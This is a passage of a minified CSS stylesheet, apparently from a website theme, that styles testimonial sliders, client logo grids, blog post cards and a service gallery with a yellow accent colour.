.owl-nav>div{font-size:20px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:45px;width:50px;background:#ffb400;border-radius:0;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:-22px;margin:0;padding:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev{right:51px}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev:hover i{color:#fff}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-next{right:0}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-next:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-next:hover i{color:#fff}.rtel-testimonial .rtin-smart-nav-layout1{position:relative;margin-bottom:30px}.rtel-testimonial .rtin-smart-nav-layout1 div,.rtel-testimonial .rtin-smart-nav-layout1 span{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:55px;width:55px;background-color:#fff;border-radius:50%;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.rtel-testimonial .rtin-smart-nav-layout1 div:last-child,.rtel-testimonial .rtin-smart-nav-layout1 span:last-child{margin-right:0}.rtel-testimonial .rtin-smart-nav-layout1 div i:before,.rtel-testimonial .rtin-smart-nav-layout1 span i:before{margin-left:0;font-weight:900;font-size:16px}.rtel-testimonial .rtin-smart-nav-layout1 div:hover,.rtel-testimonial .rtin-smart-nav-layout1 span:hover{background-color:#ffc92b;color:#000;border-color:#ffc92b}.rtel-testimonial1 .media-body{margin-left:30px}.rtel-testimonial1 .owl-stage-outer{background:#fff}.rtel-testimonial1 .owl-stage{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rtel-testimonial1 .owl-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto !important}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content{background-color:#fff;padding:30px 30px 28px}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content img{width:70px;height:70px;border-radius:50%}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body .title{font-size:22px;font-weight:500;color:#111;margin-bottom:0}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body .subtitle{font-size:16px}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body ul li{display:inline-block;font-size:14px;margin-bottom:8px}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body ul li.has-rating{color:#ffc92b}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body p{font-style:italic;position:relative}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body p:after{font-family:"FontAwesome";font-size:30px;content:"\F10D";font-weight:900;left:-85px;position:absolute;top:5px;color:#ffc92b}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content.has-image-border{border:1px solid #d7d7d7}.rtel-testimonial2 .rtin-testimonial-layout2 .left-text{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content{-webkit-box-shadow:0px 1px 1px 0px rgba(197,197,197,.5);box-shadow:0px 1px 1px 0px rgba(197,197,197,.5);border:1px solid rgba(197,197,197,.3);margin:0 1px;padding:60px 50px 35px;background-color:#fff;border-radius:4px;text-align:center}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-img{margin-bottom:20px}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-img img{width:auto;border-radius:50%;margin:0 auto;width:110px;height:110px}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-title{font-weight:500;margin-bottom:0}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-subtitle{font-size:16px;font-weight:300}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating{margin-top:5px;margin-bottom:20px}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating li{font-size:14px;display:inline-block}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating li.has-rating{color:#ffc92b}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-nav{margin-top:0}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-nav>div{font-size:20px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:45px;width:50px;background:#ffb400;border-radius:0;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:-22px;margin:0;padding:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev{right:51px}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev:hover i{color:#fff}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next{right:0}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next:hover i{color:#fff}.rtel-testimonial3 .dark .rtin-testimonial-layout3-content{background:0 0}.rtel-testimonial3 .dark .rtin-testimonial-layout3-content .rtin-item-content .title{color:#fff}.rtel-testimonial3 .dark .rtin-testimonial-layout3-content .rtin-item-content .subtitle,.rtel-testimonial3 .dark .rtin-testimonial-layout3-content .rtin-item-content p{color:#e8e8e8}.rtel-testimonial3 .dark .dot-control-layout4 .owl-controls .owl-dots .owl-dot.active span{-webkit-box-shadow:none;box-shadow:none}.rtel-testimonial3 .rtin-testimonial-layout3-content{background-color:#fff;border-radius:4px;text-align:center;width:80%;margin:63px auto 0;padding:63px 0 90px;position:relative}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-img{height:90px;width:90px;margin:0 auto;position:absolute;top:-46px;left:0;right:0}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-img img{border-radius:50%;max-width:100%;height:auto}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content .title{font-weight:500;color:#111;margin-bottom:0}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content .subtitle{color:#7c7c7c;font-size:16px}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul{margin-bottom:15px}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul li{display:inline-block;font-size:14px}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul li.has-rating{color:#ffc92b}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p{width:70%;font-size:20px;line-height:30px;font-style:italic;margin:0 auto 10px;position:relative}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:after{font-family:"FontAwesome";content:"\F10E";font-weight:600;bottom:-8px;right:-30px;position:absolute;color:#ffc92b}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:before{font-family:"FontAwesome";content:"\F10D";font-weight:600;top:-5px;left:-25px;position:absolute;color:#ffc92b}.rtel-testimonial3 .dot-control-layout4{position:relative}.rtel-testimonial3 .dot-control-layout4 .owl-controls{margin-top:32px;position:absolute;bottom:55px;left:0;right:0}.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .owl-dot{margin:0}.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .owl-dot span{margin:3px;height:18px;width:18px;display:block;border-radius:50%;background:0 0;border:1px solid #c2c2c2;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .active span{border:1px solid #ffc92b;background:#ffc92b;-webkit-box-shadow:0px 6px 8px 0px rgba(141,141,141,.75);box-shadow:0px 6px 8px 0px rgba(141,141,141,.75)}.rtel-testimonial3 .dot-control-layout4 .owl-nav{margin-top:0}.rtel-clients-brand-1{margin-bottom:30px}.rtel-clients-brand-1 .brand-img{background-color:#fff;text-align:center;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:103px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-clients-brand-1 .brand-img img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-clients-brand-1 .brand-img:hover{background-color:#ffc92b}.rtel-clients-brand-1 .brand-img:hover img{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.rtel-clients-brand-1 .brand-img.has-image-border{border:1px solid #d7d7d7}.rtel-clients-brand-2 .rtin-clients-brand-2-inner img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-clients-brand-2 .rtin-clients-brand-2-inner:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav{margin-top:0}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav>div{color:#000;background:#fff;opacity:0;visibility:hidden;font-size:18px;height:46px;width:46px;text-align:center;border-radius:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px rgba(207,207,207,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav>div{height:44px;width:44px;font-size:17px}}@media only screen and (max-width:991px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav>div{height:40px;width:40px;font-size:16px}}@media only screen and (max-width:767px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav>div{height:36px;width:36px;font-size:15px}}@media only screen and (max-width:575px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav>div{height:30px;width:30px;font-size:14px}}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev{left:-30px}@media only screen and (max-width:575px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev{left:-10px}}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next{right:-30px}@media only screen and (max-width:575px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next{right:-10px}}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-clients-brand-2 .nav-control-layout4:hover .owl-controls .owl-prev{opacity:1;visibility:visible}.rtel-clients-brand-2 .nav-control-layout4:hover .owl-controls .owl-next{opacity:1;visibility:visible}.rtel-radius-post .rtin-entry-meta{font-size:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.rtel-radius-post .rtin-entry-meta i{color:#ffc92b;margin-right:5px}.rtel-radius-post .rtin-entry-meta .rtin-author a{color:#444}.rtel-radius-post .rtin-entry-meta .rtin-author a:hover{color:#ffc92b}.rtel-radius-post .rtin-entry-meta .rtin-comments span{color:#444}.rtel-radius-post-1 .rtin-radius-post-layout-1{margin-bottom:30px;border-radius:4px;background-color:#f8f8f8;height:95%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-img{border-radius:4px 4px 0 0;overflow:hidden}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-img img{border-radius:4px 4px 0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content{border-radius:0 0 4px 4px;padding:40px 30px 30px;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content h3 a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content h3 a:hover{color:#ffc92b}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .post-date{background-color:#ffc92b;border-radius:4px;padding:8px 15px;color:#fff;font-size:15px;top:-20px;left:35px;position:absolute}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn{font-size:16px;font-weight:500;color:#111;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover{color:#ffc92b}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover i{margin-left:10px}.rtel-radius-post-1 .rtin-radius-post-layout-1:hover{background:#fff;-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px 0px rgba(207,207,207,.75)}.rtel-radius-post-1 .rtin-radius-post-layout-1:hover .rtin-item-img img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.rtel-radius-post-2 .rtin-radius-post-layout-2{height:95%;background:#fff;margin-bottom:30px;border-radius:4px;-webkit-box-shadow:0px 5px 16px 0px rgba(211,211,211,.75);box-shadow:0px 5px 16px 0px rgba(211,211,211,.75);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-img{border-radius:4px 4px 0 0;overflow:hidden}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-img img{border-radius:4px 4px 0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content{border-radius:0 0 4px 4px;padding:35px;background-color:#fff;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title{margin-bottom:5px}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title a:hover{color:#ffc92b}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-post-date{color:#ffc92b;font-weight:500;display:block;margin-bottom:10px;font-size:15px}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta{margin-top:20px;font-size:15px}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li{display:inline-block;font-size:17px;color:#969696;margin-right:30px;margin-bottom:10px;position:relative}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover{color:#ffc92b}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover span{color:#ffc92b}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li:last-child{margin-right:0}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li:last-child:after{display:none}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span{color:#111;margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span a:hover{color:#ffc92b}.rtel-radius-post-2 .rtin-radius-post-layout-2:hover .rtin-item-img img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.rtel-radius-post-3{position:relative}@media screen and (max-width:768px){.rtel-radius-post-3{margin-top:90px}}.rtel-radius-post-3 .rtin-smart-nav-layout{position:absolute;top:-96px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:768px){.rtel-radius-post-3 .rtin-smart-nav-layout{right:initial;left:0;top:-80px}}.rtel-radius-post-3 .rtin-smart-nav-layout div,.rtel-radius-post-3 .rtin-smart-nav-layout span{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;width:50px;background-color:#fff;border-radius:50%;border:1px solid #ffc92b;color:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.rtel-radius-post-3 .rtin-smart-nav-layout div:last-child,.rtel-radius-post-3 .rtin-smart-nav-layout span:last-child{margin-right:0}.rtel-radius-post-3 .rtin-smart-nav-layout div i:before,.rtel-radius-post-3 .rtin-smart-nav-layout span i:before{margin-left:0;font-weight:900;font-size:16px}.rtel-radius-post-3 .rtin-smart-nav-layout div:hover,.rtel-radius-post-3 .rtin-smart-nav-layout span:hover{background-color:#ffc92b;color:#fff;border-color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3{border-radius:4px;border:1px solid rgba(232,232,232,.6);overflow:hidden;margin-bottom:20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-img{border-radius:4px 4px 0 0}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-img img{border-radius:4px 4px 0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content{border-radius:0 0 4px 4px;border-top:none;padding:35px;background-color:#fff;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3{margin-bottom:10px}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3 a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3 a:hover{color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-post-date{background-color:#ffc92b;border-radius:4px;padding:8px 15px;color:#fff;font-size:15px;top:-20px;position:relative}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-post-date.has-image-date{position:absolute;left:35px}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta{font-size:15px;margin-bottom:10px}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li{display:block;font-size:17px;color:#969696;margin-right:30px;position:relative;margin-bottom:5px}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover{color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover span{color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li:last-child{margin-right:0}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li:last-child:after{display:none}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span{color:#111;margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span a:hover{color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn{font-size:16px;font-weight:500;color:#111;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn:hover{color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn:hover i{margin-left:10px}.rtel-radius-post-3 .rtin-radius-post-layout-3:hover{-webkit-box-shadow:0px 5px 10px 0px rgba(207,207,207,.75);box-shadow:0px 5px 10px 0px rgba(207,207,207,.75)}.rtel-radius-post-3 .rtin-radius-post-layout-3:hover .rtin-item-img img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.rtel-radius-post-3 .rtin-radius-post-layout-3:hover .rtin-item-content{background-color:#fff}@media screen and (max-width:991px){.rtel-radius-post-4 .col-lg-6:first-child{margin-bottom:30px}}.rtel-radius-post-4 .rtin-radius-post-layout-4{margin-bottom:30px;border-radius:4px;border:1px solid #ccc;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4:last-child{margin-bottom:0}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-img img{border-radius:4px 4px 0 0;width:100%}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content{padding:30px;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media only screen and (max-width:1199px){.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content{padding:34px 35px 10px}}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3{margin-bottom:10px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3.first-post{font-size:24px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3 a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3 a:hover{color:#ffc92b}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-post-date{background-color:#ffc92b;border-radius:4px;padding:5px 10px;color:#fff;font-size:15px;font-weight:500;display:inline-block;margin-bottom:20px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta{font-size:15px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li{display:inline-block;font-size:17px;color:#969696;margin-right:30px;margin-bottom:10px;position:relative}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li:after{content:"";height:14px;width:2px;background-color:#111;top:7px;right:-20px;position:absolute}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover{color:#ffc92b}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover span{color:#ffc92b}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li:last-child{margin-right:0}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li:last-child:after{display:none}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span{color:#111;margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span a:hover{color:#ffc92b}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta.rtin-entry-meta-compact{font-size:15px;margin-bottom:10px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta.rtin-entry-meta-compact li{margin-bottom:5px;display:block}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta.rtin-entry-meta-compact li:after{width:0;height:0}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn{font-size:16px;font-weight:500;color:#111;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-bottom:20px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn:hover{color:#ffc92b}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn:hover i{margin-left:10px}.rtel-service-gallery1{background-color:#f8f8f8}.rtel-service-gallery1 .item-img{height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-service-gallery1 .item-img img{width:60px;height:60px}.rtel-service-gallery1 .rtin-service-wrap{-webkit-box-shadow:0px 20px 46px 0 rgba(224,224,224,.75);box-shadow:0px 20px 46px 0 rgba(224,224,224,.75)}.rtel-service-gallery1 .rtin-service-box{-webkit-box-shadow:0px -1px 0px 0px rgba(224,224,224,.3);box-shadow:0px -1px 0px 0px rgba(224,224,224,.3);background-color:#fff;padding:30px;height:100%}.rtel-service-gallery1 .rtin-service-box .item-icon{height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-service-gallery1 .rtin-service-box .item-icon i{display:block;font-size:60px}.rtel-service-gallery1 .rtin-service-box .item-icon i:before{font-size:60px;margin-left:0;color:#ffc92b}.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title{font-size:22px;font-weight:500;display:block;color:#111}.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title a{color:#111}.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title a:hover{color:#ffc92b}.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title span{display:block;font-weight:400;font-size:18px}.rtel-service-gallery1 .rtin-service-box .service-item-content .item-btn{text-align:center;position:relative;margin-top:28px;display:block;font-size:14px;font-weight:500;border:1px solid #ffc92b;border-radius:4px;color:#444;padding:14px 25px;-webkit-box-shadow:0px 6px 16px 0px rgba(240,240,240,.75);box-shadow:0px 6px 16px 0px rgba(240,240,240,.75);z-index:5;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery1 .rtin-service-box .service-item-content 